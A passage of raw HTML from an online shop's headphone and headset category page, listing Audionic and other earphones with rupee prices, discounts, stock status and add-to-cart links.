			<img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.29.35-AM-220x220.jpg" class="woo-entry-image-main" alt="Audionic D50 Hand Free Super Bass HandFree Ear Phone" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.29.35-AM-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.29.35-AM-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.29.35-AM-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.29.35-AM-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.29.35-AM-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.29.35-AM.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_5988" class="wvn-quick-view" data-product_id="5988"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<div class="units-sold">0 Sold </div><ul class="woo-entry-inner clr archive-page"><li class="image-wrap">				<div class="outofstock-badge">
					Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
			
	<span class="onsale">-13%</span>
	
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/audionic-d50-hand-free-super-bass-handfree-ear-phone/" class="woocommerce-LoopProduct-link">
			<img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.29.35-AM-220x220.jpg" class="woo-entry-image-main" alt="Audionic D50 Hand Free Super Bass HandFree Ear Phone" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.29.35-AM-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.29.35-AM-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.29.35-AM-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.29.35-AM-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.29.35-AM-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.29.35-AM.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_5988" class="wvn-quick-view" data-product_id="5988"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><a href="https://hamzaexpress.com/product/audionic-d50-hand-free-super-bass-handfree-ear-phone/">Audionic D50 Hand Free Super Bass HandFree Ear Phone</a></li><li class="inner">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>400.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;400.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>350.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;350.00.</span></span>
<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></li><li class="woo-desc"></li><li class="btn-wrap clr"><a href="https://hamzaexpress.com/product/audionic-d50-hand-free-super-bass-handfree-ear-phone/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5988" data-quantity="1" class="button product_type_simple" data-product_id="5988" data-product_sku="387" aria-label="Read more about &ldquo;Audionic D50 Hand Free Super Bass HandFree Ear Phone&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5988" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-rating col span_1_of_4 wvn-content-left wvn-thumbs-layout-horizontal wvn-btn-normal wvn-tabs-layout-horizontal product type-product post-6062 status-publish last outofstock product_cat-audio product_cat-electronic-accessories product_cat-headphones-headsets product_cat-mobile-accessories product_tag-audionic-klip-on-v-retractable-headset-bt-5-0-version has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/audionic-klip-on-v-retractable-headset-bt-5-0-version/" class="woocommerce-LoopProduct-link">
			<img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.39-AM-220x220.jpg" class="woo-entry-image-main" alt="Audionic KLIP-ON V Retractable Headset BT 5.0 version" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.39-AM-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.39-AM-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.39-AM-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.39-AM-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.39-AM-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.39-AM.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_6062" class="wvn-quick-view" data-product_id="6062"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<div class="units-sold">0 Sold </div><ul class="woo-entry-inner clr archive-page"><li class="image-wrap">				<div class="outofstock-badge">
					Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
			
	<span class="onsale">-6%</span>
	
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/audionic-klip-on-v-retractable-headset-bt-5-0-version/" class="woocommerce-LoopProduct-link">
			<img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.39-AM-220x220.jpg" class="woo-entry-image-main" alt="Audionic KLIP-ON V Retractable Headset BT 5.0 version" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.39-AM-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.39-AM-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.39-AM-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.39-AM-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.39-AM-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.39-AM.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_6062" class="wvn-quick-view" data-product_id="6062"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><a href="https://hamzaexpress.com/product/audionic-klip-on-v-retractable-headset-bt-5-0-version/">Audionic KLIP-ON V Retractable Headset BT 5.0 version</a></li><li class="inner">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>3,200.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;3,200.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>3,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;3,000.00.</span></span>
<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></li><li class="woo-desc"></li><li class="btn-wrap clr"><a href="https://hamzaexpress.com/product/audionic-klip-on-v-retractable-headset-bt-5-0-version/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6062" data-quantity="1" class="button product_type_simple" data-product_id="6062" data-product_sku="409" aria-label="Read more about &ldquo;Audionic KLIP-ON V Retractable Headset BT 5.0 version&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6062" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-rating col span_1_of_4 wvn-content-left wvn-thumbs-layout-horizontal wvn-btn-normal wvn-tabs-layout-horizontal has-no-thumbnails product type-product post-5978 status-publish first outofstock product_cat-audio product_cat-electronic-accessories product_cat-headphones-headsets product_cat-mobile-accessories product_tag-audionic-mark-1-wired-earphone-hd-sound-quality has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/audionic-mark-1-wired-earphone-hd-sound-quality/" class="woocommerce-LoopProduct-link">
			<img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.27.07-AM-220x220.jpg" class="woo-entry-image-main" alt="AUDIONIC MARK 1 WIRED EARPHONE HD SOUND QUALITY" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.27.07-AM-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.27.07-AM-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.27.07-AM-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.27.07-AM-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.27.07-AM-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.27.07-AM.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_5978" class="wvn-quick-view" data-product_id="5978"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<div class="units-sold">0 Sold </div><ul class="woo-entry-inner clr archive-page"><li class="image-wrap">				<div class="outofstock-badge">
					Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
			
	<span class="onsale">-25%</span>
	
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/audionic-mark-1-wired-earphone-hd-sound-quality/" class="woocommerce-LoopProduct-link">
			<img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.27.07-AM-220x220.jpg" class="woo-entry-image-main" alt="AUDIONIC MARK 1 WIRED EARPHONE HD SOUND QUALITY" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.27.07-AM-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.27.07-AM-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.27.07-AM-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.27.07-AM-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.27.07-AM-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.27.07-AM.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_5978" class="wvn-quick-view" data-product_id="5978"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><a href="https://hamzaexpress.com/product/audionic-mark-1-wired-earphone-hd-sound-quality/">AUDIONIC MARK 1 WIRED EARPHONE HD SOUND QUALITY</a></li><li class="inner">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>400.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;400.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>300.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;300.00.</span></span>
<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></li><li class="woo-desc"></li><li class="btn-wrap clr"><a href="https://hamzaexpress.com/product/audionic-mark-1-wired-earphone-hd-sound-quality/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5978" data-quantity="1" class="button product_type_simple" data-product_id="5978" data-product_sku="384" aria-label="Read more about &ldquo;AUDIONIC MARK 1 WIRED EARPHONE HD SOUND QUALITY&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5978" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-rating col span_1_of_4 wvn-content-left wvn-thumbs-layout-horizontal wvn-btn-normal wvn-tabs-layout-horizontal product type-product post-5964 status-publish outofstock product_cat-audio product_cat-electronic-accessories product_cat-headphones-headsets product_tag-audionic-max-pro-5-high-premium-quality-earphone has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/audionic-max-pro-5-high-premium-quality-earphone/" class="woocommerce-LoopProduct-link">
			<img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.24-AM-220x220.jpg" class="woo-entry-image-main" alt="Audionic MAX PRO 5 High Premium Quality Earphone" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.24-AM-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.24-AM-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.24-AM-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.24-AM-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.24-AM-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.24-AM.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_5964" class="wvn-quick-view" data-product_id="5964"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<div class="units-sold">0 Sold </div><ul class="woo-entry-inner clr archive-page"><li class="image-wrap">				<div class="outofstock-badge">
					Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
			
	<span class="onsale">-33%</span>
	
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/audionic-max-pro-5-high-premium-quality-earphone/" class="woocommerce-LoopProduct-link">
			<img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.24-AM-220x220.jpg" class="woo-entry-image-main" alt="Audionic MAX PRO 5 High Premium Quality Earphone" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.24-AM-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.24-AM-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.24-AM-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.24-AM-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.24-AM-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.24-AM.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_5964" class="wvn-quick-view" data-product_id="5964"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><a href="https://hamzaexpress.com/product/audionic-max-pro-5-high-premium-quality-earphone/">Audionic MAX PRO 5 High Premium Quality Earphone</a></li><li class="inner">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>600.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;600.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>400.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;400.00.</span></span>
<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></li><li class="woo-desc"></li><li class="btn-wrap clr"><a href="https://hamzaexpress.com/product/audionic-max-pro-5-high-premium-quality-earphone/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5964" data-quantity="1" class="button product_type_simple" data-product_id="5964" data-product_sku="380" aria-label="Read more about &ldquo;Audionic MAX PRO 5 High Premium Quality Earphone&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5964" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-rating col span_1_of_4 wvn-content-left wvn-thumbs-layout-horizontal wvn-btn-normal wvn-tabs-layout-horizontal product type-product post-5959 status-publish outofstock product_cat-audio product_cat-electronic-accessories product_cat-headphones-headsets product_tag-audionic-opera-5-extra-bass-handfree-4-in1 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/audionic-opera-5-extra-bass-handfree-4-in1/" class="woocommerce-LoopProduct-link">
			<img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.22-AM-220x220.jpg" class="woo-entry-image-main" alt="Audionic Opera 5 Extra Bass Handfree 4 IN1" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.22-AM-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.22-AM-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.22-AM-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.22-AM-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.22-AM-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.22-AM.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_5959" class="wvn-quick-view" data-product_id="5959"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<div class="units-sold">0 Sold </div><ul class="woo-entry-inner clr archive-page"><li class="image-wrap">				<div class="outofstock-badge">
					Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
			
	<span class="onsale">-20%</span>
	
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/audionic-opera-5-extra-bass-handfree-4-in1/" class="woocommerce-LoopProduct-link">
			<img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.22-AM-220x220.jpg" class="woo-entry-image-main" alt="Audionic Opera 5 Extra Bass Handfree 4 IN1" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.22-AM-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.22-AM-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.22-AM-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.22-AM-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.22-AM-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.22-AM.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_5959" class="wvn-quick-view" data-product_id="5959"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><a href="https://hamzaexpress.com/product/audionic-opera-5-extra-bass-handfree-4-in1/">Audionic Opera 5 Extra Bass Handfree 4 IN1</a></li><li class="inner">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>600.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;600.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>480.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;480.00.</span></span>
<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></li><li class="woo-desc"></li><li class="btn-wrap clr"><a href="https://hamzaexpress.com/product/audionic-opera-5-extra-bass-handfree-4-in1/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5959" data-quantity="1" class="button product_type_simple" data-product_id="5959" data-product_sku="379" aria-label="Read more about &ldquo;Audionic Opera 5 Extra Bass Handfree 4 IN1&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5959" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-rating col span_1_of_4 wvn-content-left wvn-thumbs-layout-horizontal wvn-btn-normal wvn-tabs-layout-horizontal has-no-thumbnails product type-product post-12598 status-publish last instock product_cat-audio product_cat-electronic-accessories product_cat-headphones-headsets product_cat-tv-accessories product_tag-g01-neckband-bluetooth-headset-waterproof product_tag-long-battery-life has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/g01-neckband-bluetooth-headset-waterproof-long-battery-life/" class="woocommerce-LoopProduct-link">
			<img loading="lazy" width="496" height="496" src="https://hamzaexpress.com/wp-content/uploads/2025/09/handfree.jpg" class="woo-entry-image-main" alt="G01 Neckband Bluetooth Headset &#8211; Waterproof, Long Battery Life" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2025/09/handfree.jpg 496w, https://hamzaexpress.com/wp-content/uploads/2025/09/handfree-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2025/09/handfree-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2025/09/handfree-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2025/09/handfree-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2025/09/handfree-100x100.jpg 100w" sizes="(max-width: 496px) 100vw, 496px" />	    </a>
		<a href="#" id="product_id_12598" class="wvn-quick-view" data-product_id="12598"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<div class="units-sold">0 Sold </div><ul class="woo-entry-inner clr archive-page"><li class="image-wrap">
	<span class="onsale">-18%</span>
	
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/g01-neckband-bluetooth-headset-waterproof-long-battery-life/" class="woocommerce-LoopProduct-link">
			<img loading="lazy" width="496" height="496" src="https://hamzaexpress.com/wp-content/uploads/2025/09/handfree.jpg" class="woo-entry-image-main" alt="G01 Neckband Bluetooth Headset &#8211; Waterproof, Long Battery Life" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2025/09/handfree.jpg 496w, https://hamzaexpress.com/wp-content/uploads/2025/09/handfree-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2025/09/handfree-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2025/09/handfree-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2025/09/handfree-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2025/09/handfree-100x100.jpg 100w" sizes="(max-width: 496px) 100vw, 496px" />	    </a>
		<a href="#" id="product_id_12598" class="wvn-quick-view" data-product_id="12598"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><a href="https://hamzaexpress.com/product/g01-neckband-bluetooth-headset-waterproof-long-battery-life/">G01 Neckband Bluetooth Headset &#8211; Waterproof, Long Battery Life</a></li><li class="inner">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,100.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;1,100.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>900.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;900.00.</span></span>
<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></li><li class="woo-desc"></li><li class="btn-wrap clr"><a href="/product-category/electronic-accessories/audio/headphones-headsets/?add-to-cart=12598" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12598" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12598" data-product_sku="D-KA-0164" aria-label="Add to cart: &ldquo;G01 Neckband Bluetooth Headset - Waterproof, Long Battery Life&rdquo;" rel="nofollow" data-success_message="&ldquo;G01 Neckband Bluetooth Headset - Waterproof, Long Battery Life&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12598" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-rating col span_1_of_4 wvn-content-left wvn-thumbs-layout-horizontal wvn-btn-normal wvn-tabs-layout-horizontal has-no-thumbnails product type-product post-6006 status-publish first instock product_cat-audio product_cat-electronic-accessories product_cat-headphones-headsets product_cat-mobile-accessories product_tag-i-music-universal-earphone has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/i-music-universal-earphone-handree/" class="woocommerce-LoopProduct-link">
			<img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.28.22-AM-220x220.jpg" class="woo-entry-image-main" alt="i-Music Universal Earphone Handree" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.28.22-AM-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.28.22-AM-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.28.22-AM-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.28.22-AM-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.28.22-AM-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.28.22-AM.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_6006" class="wvn-quick-view" data-product_id="6006"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<div class="units-sold">0 Sold </div><ul class="woo-entry-inner clr archive-page"><li class="image-wrap">
	<span class="onsale">-20%</span>
	
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/i-music-universal-earphone-handree/" class="woocommerce-LoopProduct-link">
